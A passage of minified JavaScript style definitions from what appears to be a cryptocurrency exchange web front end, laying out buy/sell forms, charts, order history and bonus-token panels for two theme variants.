div",(0,z.Z)({pointerEvents:"none",position:"absolute",right:0,width:"100%",display:"flex",justifyContent:"space-between"},o.breakpoints.up("sm"),{justifyContent:"center"})),(0,z.Z)(a,"& > div >",{"& input:not([value='']), input:not([value])":{"& + div > div:nth-child(1)":{opacity:0}}}),(0,z.Z)(a,"& > div > input:not([value='']) + div",{justifyContent:"space-between","& > p":{"&::before":{display:"none"},"&::after":{display:"none"}}}),(0,z.Z)(a,"& > div > input:focus + div",{justifyContent:"space-between","& > p":{"&::before":{display:"none"},"&::after":{display:"none"}}}),a),textFieldStyleBuy:(0,z.Z)({},o.breakpoints.up("sm"),{"& > p":{background:o.colors.static.blue}}),textFieldStyleSell:(0,z.Z)({},o.breakpoints.up("sm"),{"& > p":{background:o.colors.static.salmon}}),tabContainerBuy:(0,z.Z)({minHeight:"unset",height:"30px",border:"solid 2px ".concat(o.colors.static.blue),borderRadius:4,marginBottom:8,width:"100%",minWidth:"100px"},o.breakpoints.up("sm"),{width:"unset",marginBottom:0,marginRight:8}),tabContainerSell:(0,z.Z)({minHeight:"unset",height:"30px",border:"solid 2px ".concat(o.colors.static.salmon),borderRadius:4,marginBottom:8,width:"100%",minWidth:"100px"},o.breakpoints.up("sm"),{width:"unset",marginBottom:0,marginRight:8}),tabIndicator:{display:"none"},flexContainer:{display:"flex"},tab:(0,z.Z)({minWidth:"44px",minHeight:"unset",padding:1,width:"50%"},o.breakpoints.up("sm"),{}),tabSelectedSell:{background:o.colors.static.salmon,color:o.colors.static.white},tabSelectedBuy:{background:o.colors.static.blue,color:o.colors.static.white},underline:{color:o.colors.textColor.primary,borderBottomWidth:0},underlineBuy:{color:o.colors.textColor.primary,"&:before":{borderBottomColor:o.colors.background.menuDivider},"&:after":{borderBottomColor:o.colors.static.blue}},underlineSell:{color:o.colors.textColor.primary,"&:before":{borderBottomColor:o.colors.background.menuDivider},"&:after":{borderBottomColor:o.colors.static.salmon}},right6:{marginRight:"6px"},brackets:(0,z.Z)({},o.breakpoints.up("sm"),{"&::before":{content:'"("'},"&::after":{content:'")"'}}),priceAdornmentStyle:{color:o.colors.textColor.secondary},decimalButton:{padding:0,color:o.colors.static.white,fontSize:"16px"},endAdornmentContainer:{display:"flex",flexDirection:"row"},underlineErrorBuy:{"&:after":{borderBottomColor:"".concat(o.colors.static.blue," !important")}},underlineErrorSell:{"&:after":{borderBottomColor:"".concat(o.colors.static.salmon," !important")}},form:(0,z.Z)({display:"flex",alignItems:"center",transition:"all ease 1s",overflow:"hidden",flexDirection:"column",justifyContent:"center",width:"100%",padding:16},o.breakpoints.up("sm"),{flexDirection:"row",width:"unset",padding:0,overflow:"unset"}),expanded:(0,z.Z)({display:"flex",alignItems:"center",transition:"all ease 1s",overflow:"hidden",width:"100%"},o.breakpoints.up("sm"),{overflow:"unset",maxHeight:"unset"}),expandedTrue:(0,z.Z)({maxHeight:999,opacity:1},o.breakpoints.up("sm"),{maxWidth:999}),expandedFalse:(0,z.Z)({maxHeight:0,opacity:0},o.breakpoints.up("sm"),{maxWidth:0}),formButton:(0,z.Z)({width:"100%"},o.breakpoints.up("sm"),{width:"100px",marginLeft:8,maxWidth:"100px"}),link:{display:"flex",alignItems:"center",fontSize:"11px",textDecorationLine:"underline"},youtubeTooltip:{display:"flex",alignItems:"center"},riskMessageContainer:{backgroundColor:o.colors.background.primary3,color:o.colors.textColor.primary,fontSize:"14px",borderRadius:0},tokenWarnMessagesContainer:{marginTop:8},ohlcIn24Hours:(l={fontSize:"13px",color:o.colors.textColor.secondary,fontWeight:700,display:"flex",alignItems:"center",gap:4,height:25},(0,z.Z)(l,"@media (max-width: 1100px)",{fontSize:"11px"}),(0,z.Z)(l,"@media (max-width: 959px)",{fontSize:"13px"}),l),changeRate:{},positiveChange:{color:o.colors.static.shamrock},negativeChange:{color:o.colors.static.salmon},loadingSkeleton:{display:"inline-block",width:50,position:"relative"},visiblePriceContainer:{display:"flex",alignItems:"center",gap:"2px",height:16}}},andxtr:function(o){var e,t,n,r,i,a,l;return{button:(e={color:o.colors.static.white,textTransform:"none",height:"44px",fontSize:"1rem !important",whiteSpace:"nowrap",width:"100%",transition:"all 0.2s ease-in","&.MuiButton-containedPrimary":{backgroundColor:o.colors.static.lime_green,"&:hover":{backgroundColor:(0,ao.Fq)(o.colors.static.lime_green,.7)}},"&:disabled":{color:o.colors.textColor.soft},minWidth:160},(0,z.Z)(e,o.breakpoints.up("sm"),{minWidth:260}),(0,z.Z)(e,"@media screen and (max-width: 600px)",{width:"unset",minWidth:120}),e),informationContainer:(t={display:"flex",alignItems:"flex-end",flexDirection:"column-reverse"},(0,z.Z)(t,o.breakpoints.down("md"),{alignItems:"center"}),(0,z.Z)(t,"& > a",{color:o.colors.specific.color13,"&:hover":{color:o.colors.static.turquoise}}),t),switchLabelContainer:(0,z.Z)({display:"flex",margin:"0 30px 0 0",justifyContent:"flex-start"},o.breakpoints.down("md"),{justifyContent:"center",margin:"0"}),switchLabel:{fontSize:16,fontWeight:600,color:o.colors.textColor.secondary,textAlign:"end"},switchRoot:{width:42,height:26,padding:0,margin:o.spacing(1)},switchBase:{padding:1,color:o.colors.static.bay_of_many},thumb:{width:"18px !important",height:"18px !important"},track:{borderRadius:13,backgroundColor:o.colors.background.backgroundColor10,opacity:1,transition:o.transitions.create(["background-color","border"])},container:(0,z.Z)({width:"100%",marginTop:"23px",minWidth:"1179px"},o.breakpoints.down("lg"),{width:"100%",minWidth:"auto"}),paper:{width:"100%",overflow:"hidden"},coinSelector:{},addressLabel:{marginLeft:"12px","&$cssFocused":{color:o.colors.static.blue}},textField:{color:o.colors.textColor.primary},addressLabelShrink:{color:"".concat(o.colors.static.supernova," !important")},addressLabelUnderline:{"&:before":{borderBottomColor:o.colors.static.solitude},"&:after":{borderBottomColor:o.colors.static.blue}},cssFocused:{},listItemContainer:{display:"flex",flexDirection:"row",justifyContent:"space-between"},outerPaperContainer:(0,z.Z)({padding:24,paddingBottom:0,marginBottom:16},o.breakpoints.down("md"),{paddingTop:"8px"}),canBuyBonusText:{display:"flex"},maxBonusAmountText:{display:"flex",flexDirection:"column",rowGap:"0.5rem"},maxBonusParagrapgh:(n={marginBlockStart:0,marginBlockEnd:0,whiteSpace:"nowrap"},(0,z.Z)(n,o.breakpoints.down("md"),{fontSize:"11px"}),(0,z.Z)(n,o.breakpoints.down("sm"),{whiteSpace:"break-spaces"}),n),redirecToBonusBuy:{cursor:"pointer"},bonusInfoBankLink:{color:o.colors.static.blue},remainingBonusPaperContainer:(0,z.Z)({display:"flex",flexDirection:"row",alignItems:"center",marginBottom:15,paddingLeft:24,borderRadius:4,paddingBottom:"16px",paddingTop:"16px",fontSize:13,color:o.colors.textColor.primary,gap:15,boxShadow:"unset !important",backgroundColor:o.colors.background.primary3},o.breakpoints.down("md"),{paddingRight:"16px",paddingLeft:"12px",gap:"12px"}),maxBonusAmountIcon:{color:o.colors.textColor.secondary},backButtonContainer:{display:"flex",alignItems:"center",color:o.colors.textColor.primary,fontSize:14,cursor:"pointer",opacity:.75,transition:"opacity .3s ease-in","&:hover":{opacity:1}},row:{display:"flex",flexDirection:"row",alignItems:"center",width:"100%",justifyContent:"center",margin:"12px 0"},column:{display:"flex",flexDirection:"column"},spendLabel:{color:o.colors.textColor.primary},rightValues:{marginTop:"10px",display:"flex",alignItems:"flex-end",flexDirection:"row"},buttonContainer:(0,z.Z)({transition:"background-color ease 1s",marginBottom:24},"@media (min-width: ".concat(F.dl.MEDIUM,"px)"),{marginBottom:0,position:"absolute",left:"50%",transform:"translateX(-50%)"}),buttonContainerHide:{maxWidth:0,opacity:0,pointerEvents:"none"},buttonContainerShow:(0,z.Z)({maxWidth:160,opacity:1,pointerEvents:"unset"},o.breakpoints.up("sm"),{maxWidth:260}),themedIconButton:(0,z.Z)({color:o.colors.textColor.primary,fontSize:"32px"},o.breakpoints.down("sm"),{transform:"rotate(90deg)"}),swapButton:{margin:"0"},limitIndepedentChekboxContainer:(0,z.Z)({color:o.colors.textColor.secondary,backgroundColor:o.colors.background.primary3,display:"flex",alignItems:"center",padding:"16px 24px",borderRadius:"4px",marginBottom:"24px"},"@media (min-width: ".concat(F.dl.MEDIUM,"px)"),{marginBottom:"0px"}),priceContainer:{fontSize:"16px",color:o.colors.textColor.primary,fontWeight:"bold"},priceAreaMeaninglessDigits:{color:o.colors.static.heather,fontSize:"12px",fontWeight:"500","&.lightTextColor":{color:o.colors.static.white_smoke07}},bonusToken:{color:o.colors.static.shamrock,fontSize:"16px"},buyTokenWithBonus:{color:o.colors.static.shamrock},openOrdersContainer:{marginTop:0},gridContainer:{display:"flex",flexDirection:"row",alignItems:"center",width:"100%"},gridItem:{textAlign:"center"},orderHistoryTitlePart:{display:"flex",flexDirection:"row",justifyContent:"space-between",alignItems:"center",height:"38px",padding:"0 16px"},orderHistoryTitle:{fontSize:"13px",fontWeight:"500",color:o.colors.textColor.secondary},checkboxContainer:{display:"flex",flexDirection:"row",alignItems:"center"},checkboxLabel:{color:o.colors.textColor.secondary,fontSize:"13px",cursor:"pointer",marginRight:"-8px"},checkbox:{color:o.colors.static.light_slate_grey,"&$checked":{color:o.colors.static.blue},padding:"2px 12px"},checked:{},divider:{height:"2px",backgroundColor:o.colors.background.divider},gridMdAuto:{"@media screen and (min-width: 960px)":{flexBasis:"45.83333%"}},dialogContainer:{display:"flex",flexDirection:"column"},dialogTextRow:{margin:"12px 0"},dialogPriceRow:{display:"flex",flexDirection:"row",justifyContent:"center"},oldPrice:{textDecoration:"line-through",color:o.colors.static.salmon},newPrice:{color:o.colors.static.shamrock},tooltip:{fontSize:"13px"},alert:(r={backgroundColor:o.colors.background.primary,color:o.colors.textColor.primary,boxShadow:o.colors.boxShadow.paper,borderRadius:4,position:"relative",zIndex:1,padding:"6px 0 6px 16px","& > div":{marginRight:0}},(0,z.Z)(r,o.breakpoints.up("sm"),{marginLeft:"unset"}),(0,z.Z)(r,o.breakpoints.up("md"),{"& > div":{marginRight:8}}),r),smDownDisplayNone:(0,z.Z)({display:"none"},o.breakpoints.up("sm"),{display:"unset"}),smDownDisplayBlock:(0,z.Z)({display:"block"},o.breakpoints.up("sm"),{display:"none"}),mdDownDisplayNone:(0,z.Z)({display:"none"},o.breakpoints.up("md"),{display:"unset"}),buttonRow:(i={display:"flex",flexDirection:"column",position:"relative",justifyContent:"space-between",flexWrap:"wrap"},(0,z.Z)(i,o.breakpoints.up("sm"),{flexWrap:"unset"}),(0,z.Z)(i,"margin","20px 0px"),(0,z.Z)(i,"@media (min-width: ".concat(F.dl.MEDIUM,"px)"),{flexDirection:"row",alignItems:"center"}),i),limitLossRow:{justifyContent:"space-between"},chartAndOrderContainer:{display:"flex",alignItems:"flex-end",flexDirection:"column",marginBottom:16},chart:{"&.is-not-mobile":{marginBottom:16,height:440},transition:"height 0.5s",width:"100%",padding:16,position:"relative"},chartHeader:{display:"flex",flexDirection:"row",alignItems:"center",justifyContent:"space-between",marginBottom:8},chartHeaderElement:{display:"flex",flexDirection:"row",minWidth:100},chartHeaderButton:{padding:4,color:o.colors.textColor.secondary,backgroundColor:o.colors.static.black008,marginRight:4,fontSize:12,borderRadius:2,cursor:"pointer",opacity:.4},collapseIcon:{color:o.colors.textColor.secondary,cursor:"pointer"},chartHeaderButtonActive:{opacity:1},tableWrapper:{height:"100%"},orderHistoryPanel:{marginTop:"0px",overflow:"hidden",height:400,width:"100%"},loading:{position:"absolute",zIndex:2,left:"50%",display:"flex",height:368,alignItems:"center"},informationTooltip:{backgroundColor:o.colors.background.primary2,maxWidth:600,"& ul li":{color:o.colors.textColor.primary,fontSize:12}},informationTooltipShadow:{boxShadow:o.colors.boxShadow.paper},pulseEffect:{width:30,height:30,borderRadius:"50%",transform:"scale(1)",animation:"pulse-black 1.5s 10","&:hover":{animation:"pulse-black 2s infinite"}},stopLoseWrapper:(0,z.Z)({backgroundColor:o.colors.background.primary,color:o.colors.textColor.primary,boxShadow:o.colors.boxShadow.paper,borderRadius:4,order:1},o.breakpoints.up("sm"),{order:"unset",width:"unset",marginTop:0,minWidth:150}),stopLose:(0,z.Z)({borderRadius:4,height:"auto",flexDirection:"column",flexWrap:"wrap",justifyContent:"center",display:"flex"},o.breakpoints.up("sm"),{height:48,flexDirection:"row",flexWrap:"unset"}),limitButton:(0,z.Z)({height:48,display:"flex",alignItems:"center",justifyContent:"center",cursor:"pointer",padding:"14px 16px",width:"100%"},o.breakpoints.up("sm"),{width:"unset",padding:"0 16px"}),colorBuy:{color:o.colors.static.blue},colorSell:{color:o.colors.static.salmon},formDivider:{margin:"2px 8px"},textFieldStyle:(a={padding:"0",width:"100%",marginBottom:"16px"},(0,z.Z)(a,o.breakpoints.up("sm"),{padding:"0 8px",marginBottom:0,maxWidth:"190px","& > p":{position:"absolute",top:"32px",borderRadius:"2px",padding:"2px 6px",color:"".concat(o.colors.static.white," !important"),zIndex:1}}),(0,z.Z)(a,"& input",{width:"80%"}),(0,z.Z)(a,"& > div > input + div",(0,z.Z)({pointerEvents:"none",position:"absolute",right:0,width:"100%",display:"flex",justifyContent:"space-between"},o.breakpoints.up("sm"),{justifyContent:"center"})),(0,z.Z)(a,"& > div >",{"& input:not([value='']), input:not([value])":{"& + div > div:nth-child(1)":{opacity:0}}}),(0,z.Z)(a,"& > div > input:not([value='']) + div",{justifyContent:"space-between","& > p":{"&::before":{display:"none"},"&::after":{display:"none"}}}),(0,z.Z)(a,"& > div > input:focus + div",{justifyContent:"space-between","& > p":{"&::before":{display:"none"},"&::after":{display:"none"}}}),a),textFieldStyleBuy:(0,z.Z)({},o.breakpoints.up("sm"),{"& > p":{background:o.colors.static.blue}}),textFieldStyleSell:(0,z.Z)({},o.breakpoints.up("sm"),{"& > p":{background:o.colors.static.salmon}}),tabContainerBuy:(0,z.Z)({minHeight:"unset",height:"30px",border:"solid 2px ".concat(o.colors.static.blue),borderRadius:4,marginBottom:8,width:"100%",minWidth:"100px"},o.breakpoints.up("sm"),{width:"unset",marginBottom:0,marginRight:8}),tabContainerSell:(0,z.Z)({minHeight:"unset",height:"30px",border:"solid 2px ".concat(o.colors.static.salmon),borderRadius:4,marginBottom:8,width:"100%",minWidth:"100px"},o.breakpoints.up("sm"),{width:"unset",marginBottom:0,marginRight:8}),tabIndicator:{display:"none"},flexContainer:{display:"flex"},tab:(0,z.Z)({minWidth:"44px",minHeight:"unset",padding:1,width:"50%"},o.breakpoints.up("sm"),{}),tabSelectedSell:{background:o.colors.static.salmon,color:o.colors.static.white},tabSelectedBuy:{background:o.colors.static.blue,color:o.colors.static.white},underline:{color:o.colors.textColor.primary,borderBottomWidth:0},underlineBuy:{color:o.colors.textColor.primary,"&:before":{borderBottomColor:o.colors.background.menuDivider},"&:after":{borderBottomColor:o.colors.static.blue}},underlineSell:{color:o.colors.textColor.primary,"&:before":{borderBottomColor:o.colors.background.menuDivider},"&:after":{borderBottomColor:o.colors.static.salmon}},right6:{marginRight:"6px"},brackets:(0,z.Z)({},o.breakpoints.up("sm"),{"&::before":{content:'"("'},"&::after":{content:'")"'}}),priceAdornmentStyle:{color:o.colors.textColor.secondary},decimalButton:{padding:0,color:o.colors.static.white,fontSize:"16px"},endAdornmentContainer:{display:"flex",flexDirection:"row"},underlineErrorBuy:{"&:after":{borderBottomColor:"".concat(o.colors.static.blue," !important")}},underlineErrorSell:{"&:after":{borderBottomColor:"".concat(o.colors.static.salmon," !important")}},form:(0,z.Z)({display:"flex",alignItems:"center",transition:"all ease 1s",overflow:"hidden",flexDirection:"column",justifyContent:"center",width:"100%",padding:16},o.breakpoints.up("sm"),{flexDirection:"row",width:"unset",padding:0,overflow:"unset"}),expanded:(0,z.Z)({display:"flex",alignItems:"center",transition:"all ease 1s",overflow:"hidden",width:"100%"},o.breakpoints.up("sm"),{overflow:"unset",maxHeight:"unset"}),expandedTrue:(0,z.Z)({maxHeight:999,opacity:1},o.breakpoints.up("sm"),{maxWidth:999}),expandedFalse:(0,z.Z)({maxHeight:0,opacity:0},o.breakpoints.up("sm"),{maxWidth:0}),formButton:(0,z.Z)({width:"100%"},o.breakpoints.up("sm"),{width:"100px",marginLeft:8,maxWidth:"100px"}),link:{display:"flex",alignItems:"center",fontSize:"11px",textDecorationLine:"underline"},youtubeTooltip:{display:"flex",alignItems:"center"},riskMessageContainer:{backgroundColor:o.colors.background.primary3,color:o.colors.textColor.primary,fontSize:"14px",borderRadius:0},tokenWarnMessagesContainer:{marginTop:8},ohlcIn24Hours:(l={fontSize:"13px",color:o.colors.textColor.secondary,fontWeight:700,display:"flex",alignItems:"center",gap:4,height:25},(0,z.Z)(l,"@media (max-width: 1100px)",{fontSize:"11px"}),(0,z.Z)(l,"@media (max-width: 959px)",{fontSize:"13px"}),l),changeRate:{},positiveChange:{color:o.colors.static.shamrock},negativeChange:{color:o.colors.static.salmon},loadingSkeleton:{display:"inline-block",width:50,position:"relative"},visiblePriceContainer:{display:"flex",alignItems:"center",gap:"2px",height:16}}},bitexen:function(o){var e,t,n,r,i,a;return{container:(0,z.Z)({width:"100%",marginTop:"23px",minWidth:"1179px"},o.breakpoints.down("lg"),{width:"100%",minWidth:"auto"}),paper:{width:"100%",overflow:"hidden",border:"1px solid ".concat(o.colors.borderColor.borderColor1),borderRadius:41,padding:16,backgroundColor:o.colors.background.backgroundColor1},coinSelector:{},addressLabel:{marginLeft:"12px","&$cssFocused":{color:o.colors.static.blue}},textField:{color:o.colors.textColor.primary},addressLabelShrink:{color:"".concat(o.colors.static.supernova," !important")},addressLabelUnderline:{"&:before":{borderBottomColor:o.colors.static.solitude},"&:after":{borderBottomColor:o.colors.static.blue}},cssFocused:{},listItemContainer:{display:"flex",flexDirection:"row",justifyContent:"space-between"},outerPaperContainer:(0,z.Z)({padding:0,paddingBottom:0,backgroundColor:o.colors.background.backgroundColor1,boxShadow:"none !important"},o.breakpoints.down("md"),{paddingTop:"8px"}),canBuyBonusText:{display:"flex"},maxBonusAmountText:{display:"flex",flexDirection:"column",rowGap:"0.5rem"},maxBonusParagrapgh:(e={marginBlockStart:0,marginBlockEnd:0,whiteSpace:"nowrap"},(0,z.Z)(e,o.breakpoints.down("md"),{fontSize:"11px"}),(0,z.Z)(e,o.breakpoints.down("sm"),{whiteSpace:"break-spaces"}),e),redirecToBonusBuy:{cursor:"pointer"},bonusInfoBankLink:{color:o.colors.static.blue},remainingBonusPaperContainer:(0,z.Z)({display:"flex",flexDirection:"row",alignItems:"center",marginBottom:15,paddingLeft:24,borderRadius:4,paddingBottom:"16px",paddingTop:"16px",fontSize:13,color:o.colors.textColor.primary,gap:15,boxShadow:"unset !important",backgroundColor:o.colors.background.primary3},o.breakpoints.down("md"),{paddingRight:"16px",paddingLeft:"12px",gap:"12px"}),maxBonusAmountIcon:{color:o.colors.textColor.secondary},backButtonContainer:{display:"flex",alignItems:"center",color:o.colors.textColor.primary,fontSize:14,cursor:"pointer",opacity:.75,transition:"opacity .3s ease-in","&:hover":{opacity:1}},row:{display:"flex",flexDirection:"row",alignItems:"center",width:"100%",justifyContent:"center",margin:"12px 0"},column:{display:"flex",flexDirection:"column"},spendLabel:{color:o.colors.textColor.primary},rightValues:{marginTop:"10px",display:"flex",alignItems:"flex-end",flexDirection:"row"},buttonContainer:(0,z.Z)({transition:"background-color ease 1s",marginBottom:24},"@media (min-width: ".concat(F.dl.MEDIUM,"px)"),{marginBottom:0,position:"absolute",left:"50%",transform:"translateX(-50%)"}),buttonContainerHide:{maxWidth:0,opacity:0,pointerEvents:"none"},buttonContainerShow:(0,z.Z)({maxWidth:160,opacity:1,pointerEvents:"unset"},o.breakpoints.up("sm"),{maxWidth:480}),button:(t={color:o.colors.textColor.textColor2,textTransform:"none",height:"44px",whiteSpace:"nowrap",width:"100%",backgroundColor:o.colors.background.backgroundColor2,transition:"opacity 0.2s linear",borderRadius:30,fontFamily:"Noto Sans",fontWeight:400,fontSize:18,"&:hover":{backgroundColor:o.colors.background.backgroundColor2,opacity:.5},"&:disabled":{color:o.colors.textColor.soft},minWidth:160},(0,z.Z)(t,o.breakpoints.up("sm"),{minWidth:408}),(0,z.Z)(t,"@media screen and (max-width: 600px)",{width:"unset",minWidth:120}),t),themedIconButton:(0,z.Z)({fontSize:"32px","& > path":{stroke:o.colors.background.backgroundColor2,transition:"stroke 0.2s linear","&:first-child":{opactiy:.5}}},o.breakpoints.down("md"),{transform:"rotate(90deg)"}),swapButton:{margin:"0"},limitIndepedentChekboxContainer:(0,z.Z)({color:o.colors.textColor.secondary,backgroundColor:o.colors.background.primary3,display:"flex",alignItems:"center",padding:"16px 24px",borderRadius:"4px",marginBottom:"24px"},"@media (min-width: ".concat(F.dl.MEDIUM,"px)"),{marginBottom:"0px"}),priceContainer:{fontSize:"16px",color:o.colors.textColor.secondary,fontFamily:"Noto Sans",fontWeight:700},ohlcIn24Hours:(n={fontSize:"13px",color:o.colors.textColor.secondary,fontWeight:700,display:"flex",alignItems:"center",gap:4,height:25,fontFamily:"Noto Sans"},(0,z.Z)(n,"@media (max-width: 1100px)",{fontSize:"11px"}),(0,z.Z)(n,"@media (max-width: 959px)",{fontSize:"13px"}),n),priceAreaMeaninglessDigits:{color:o.colors.static.light_gray,fontSize:"12px",fontWeight:"500","&.lightTextColor":{color:o.colors.static.white_smoke07}},bonusToken:{color:o.colors.static.shamrock,fontSize:"16px"},buyTokenWithBonus:{color:o.colors.static.shamrock},openOrdersContainer:{marginTop:0},gridContainer:{display:"flex",flexDirection:"row",alignItems:"center",width:"100%"},gridItem:{textAlign:"center"},orderHistoryTitlePart:{display:"flex",flexDirection:"row",justifyContent:"space-between",alignItems:"center",height:"38px",padding:"0 16px"},orderHistoryTitle:{fontSize:"13px",fontWeight:"500",color:o.colors.textColor.secondary},checkboxContainer:{display:"flex",flexDirection:"row",alignItems:"center"},checkboxLabel:{color:o.colors.textColor.secondary,fontSize:"13px",cursor:"pointer",marginRight:"-8px"},checkbox:{color:o.colors.static.light_slate_grey,"&$checked":{color:o.colors.static.blue},padding:"2px 12px"},checked:{},divider:{height:"2px",backgroundColor:o.colors.background.divider},gridMdAuto:{"@media screen and (min-width: 960px)":{flexBasis:"45.83333%"}},dialogContainer:{display:"flex",flexDirection:"column"},dialogTextRow:{margin:"12px 0"},dialogPriceRow:{display:"flex",flexDirection:"row",justifyContent:"center"},oldPrice:{textDecoration:"line-through",color:o.colors.static.salmon},newPrice:{color:o.colors.static.shamrock},tooltip:{fontSize:"13px"},alert:(r={backgroundColor:"transparent",color:o.colors.textColor.secondary,fontWeight:700,boxShadow:"none",borderRadius:4,position:"relative",flexDirection:"row-reverse",zIndex:1,fontFamily:"Noto Sans",padding:"6px 0 6px 16px",alignItems:"center","& .MuiAlert-icon":{color:o.colors.borderColor.borderColor3,"& > svg":{fontSize:16}},"& > div":{marginRight:0}},(0,z.Z)(r,o.breakpoints.up("sm"),{marginLeft:"unset"}),(0,z.Z)(r,o.breakpoints.up("md"),{"& > div":{marginRight:8},"& .MuiAlert-icon":{marginRight:0}}),r),smDownDisplayNone:(0,z.Z)({display:"none"},o.breakpoints.up("sm"),{display:"unset"}),smDownDisplayBlock:(0,z.Z)({display:"block"},o.breakpoints.up("sm"),{display:"none"}),mdDownDisplayNone:(0,z.Z)({display:"unset"},o.breakpoints.up("md"),{display:"unset"}),buttonRow:(i={display:"flex",flexDirection:"column",position:"relative",justifyContent:"space-between",flexWrap:"wrap"},(0,z.Z)(i,o.breakpoints.up("sm"),{flexWrap:"unset"}),(0,z.Z)(i,"margin","20px 0px"),(0,z.Z)(i,"@media (min-width: ".concat(F.dl.MEDIUM,"px)"),{flexDirection:"row",alignItems:"center"}),i),limitLossRow:{justifyContent:"space-between"},chartAndOrderContainer:{display:"flex",alignItems:"flex-end",flexDirection:"column",marginBottom:16},chart:(0,z.Z)({"&.is-not-mobile":{marginBottom:16,height:450},transition:"height 0.5s, padding 0.5s",border:"1px solid ".concat(o.colors.borderColor.borderColor1),borderRadius:41,padding:25,backgroundColor:o.colors.background.backgroundColor1,width:"100%",position:"relative"},o.breakpoints.down("sm"),{padding:16}),chartHeader:{display:"flex",flexDirection:"row",alignItems:"center",justifyContent:"space-between",marginBottom:8},chartHeaderElement:{display:"flex",flexDirection:"row",minWidth:100,flex:1,"&:last-of-type":{justifyContent:"flex-end"}},chartHeaderButton:(0,z.Z)({padding:4,color:o.colors.textColor.textColor10,backgroundColor:"transparent",minWidth:44,marginRight:4,fontSize:12,borderRadius:17.5,cursor:"pointer",textAlign:"center",transition:"background-color 0.2s ease-in, color 0.2s ease-out",fontFamily:"Noto Sans"},o.breakpoints.down("sm"),{marginRight:0,padding:"4px 2px",minWidth:35}),hideChratHeaderButtons:{opacity:0},collapseIcon:{color:o.colors.textColor.secondary,cursor:"pointer"},chartHeaderButtonActive:{backgroundColor:o.colors.background.backgroundColor2,color:o.colors.background.backgroundColor1},tableWrapper:{height:"100%"},orderHistoryPanel:{marginTop:"0px",overflow:"hidden",height:400,width:"100%"},loading:{position:"absolute",zIndex:2,left:"50%",display:"flex",height:368,alignItems:"center"},informationTooltip:{maxWidth:600,backgroundColor:o.colors.background.backgroundColor10,"& ul li":{color:o.colors.textColor.textColor4,fontFamily:"Noto Sans",fontSize:12},"& .MuiTooltip-arrow":{color:o.colors.borderColor.borderColor3}},informationTooltipShadow:{boxShadow:o.colors.boxShadow.paper},pulseEffect:{width:30,height:30,borderRadius:"50%",transform:"scale(1)",animation:"$pulse-chart 1.5s 10",border:"1px solid ".concat(o.colors.borderColor.borderColor1),"&:hover":{animation:"$pulse-chart 2s infinite"}},stopLoseWrapper:(0,z.Z)({backgroundColor:o.colors.background.backgroundColor9,color:o.colors.textColor.primary,boxShadow:o.colors.boxShadow.paper,borderRadius:4,order:1,fontFamily:"Noto Sans"},o.breakpoints.up("sm"),{order:"unset",width:"unset",marginTop:0,minWidth:150}),stopLose:(0,z.Z)({borderRadius:4,height:"auto",flexDirection:"column",flexWrap:"wrap",justifyContent:"center",display:"flex"},o.breakpoints.up("sm"),{height:48,flexDirection:"row",flexWrap:"unset"}),limitButton:(0,z.Z)({height:48,display:"flex",alignItems:"center",justifyContent:"center",cursor:"pointer",padding:"14px 16px",width:"100%"},o.breakpoints.up("sm"),{width:"unset",padding:"0 16px"}),colorBuy:{color:o.colors.static.green_5,fontFamily:"Noto Sans"},colorSell:{color:o.colors.static.red_4,fontFamily:"Noto Sans"},formDivider:{margin:"2px 8px"},textFieldStyle:(a={padding:"0",width:"100%",marginBottom:"16px"},(0,z.Z)(a,o.breakpoints.up("sm"),{padding:"0 8px",marginBottom:0,maxWidth:"190px","& > p":{position:"absolute",top:"32px",borderRadius:"2px",padding:"2px 6px",color:"".concat(o.colors.static.white," !important"),zIndex:1}}),(0,z.Z)(a,"& input",{width:"80%"}),(0,z.Z)(a,"& > div > input + div",(0,z.Z)({pointerEvents:"none",position:"absolute",right:0,width:"100%",display:"flex",justifyContent:"space-between"},o.breakpoints.up("sm"),{justifyContent:"center"})),(0,z.Z)(a,"& > div >",{"& input:not([value='']), input:not([value])":{"& + div > div:nth-child(1)":{opacity:0}}}),(0,z.Z)(a,"& > div > input:not([value='']) + div",{justifyContent:"space-between","& > p":{"&::before":{display:"none"},"&::after":{display:"none"}}}),(0,z.Z)(a,"& > div > input:focus + div",{justifyContent:"space-between","& > p":{"&::before":{display:"none"},"&::after":{display:"none"}}}),a),textFieldStyleBuy:(0,z.Z)({},o.breakpoints.up("sm"),{"& > p":{background:o.colors.static.green_5,fontFamily:"Noto Sans"}}),textFieldStyleSell:(0,z.Z)({},o.breakpoints.up("sm"),{"& > p":{background:o.colors.static.red_4,fontFamily:"Noto Sans"}}),tabContainerBuy:(0,z.Z)({minHeight:"unset",border:"solid 2px ".concat(o.colors.static.green_5),marginBottom:8,width:"100%",minWidth:"100px",fontFamily:"Noto Sans",borderRadius:41},o.breakpoints.up("sm"),{width:"unset",marginBottom:0,marginRight:8}),tabContainerSell:(0,z.Z)({minHeight:"unset",border:"solid 2px ".concat(o.colors.static.red_4),marginBottom:8,width:"100%",minWidth:"100px",fontFamily:"Noto Sans",borderRadius:41},o.breakpoints.up("sm"),{width:"unset",marginBottom:0,marginRight:8}),flexContainer:{display:"flex",height:30},tabIndicator:{display:"none"},tab:(0,z.Z)({minWidth:"44px",minHeight:"unset",padding:1,width:"50%",fontFamily:"Noto Sans",height:"100%"},o.breakpoints.up("sm"),{}),tabSelectedSell:{background:o.colors.static.red_4,color:o.colors.static.white,fontFamily:"Noto Sans"},tabSelectedBuy:{background:o.colors.static.green_5,color:o.colors.static.white,fontFamily:"Noto Sans"},underline:{color:o.colors.textColor.primary,borderBottomWidth:0},underlineBuy:{color:o.colors.textColor.primary,fontFamily:"Noto Sans","&:before":{borderBottomColor:o.colors.background.menuDivider},"&:after":{borderBottomColor:o.colors.static.green_5}},underlineSell:{color:o.colors.textColor.primary,fontFamily:"Noto Sans","&:before":{borderBottomColor:o.colors.background.menuDivider},"&:after":{borderBottomColor:o.colors.static.red_4}},right6:{marginRight:"6px"},brackets:(0,z.Z)({},o.breakpoints.up("sm"),{"&::before":{content:'"("'},"&::after":{content:'")"'}}),priceAdornmentStyle:{color:o.colors.textColor.secondary},decimalButton:{padding:0,color:o.colors.static.white,fontSize:"16px"},endAdornmentContainer:{display:"flex",flexDirection:"row"},underlineErrorBuy:{"&:after":{borderBottomColor:"".concat(o.colors.static.blue," !important")}},underlineErrorSell:{"&:after":{borderBottomColor:"".concat(o.colors.static.salmon," !important")}},form:(0,z.Z)({display:"flex",alignItems:"center",transition:"all ease 